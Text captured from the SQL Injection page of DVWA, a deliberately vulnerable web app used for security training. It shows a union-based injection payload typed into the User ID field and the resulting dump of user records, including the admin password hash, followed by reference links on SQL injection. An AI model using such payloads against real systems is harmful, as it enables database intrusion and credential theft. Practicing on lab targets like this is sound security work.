 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select 1, group_concat(concat_ws('_',user_id,first_name,last_name,user,password,avatar,last_login,failed_login) separator ';'
First name: 1
Surname: 1_admin_admin_admin_5f4dcc3b5aa765d61d8327deb882cf99_/DVWA-2.0.1/hackable/users/admin.jpg_2022-09-23 15:27:42_2;2_Gordon_Brown_gor
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/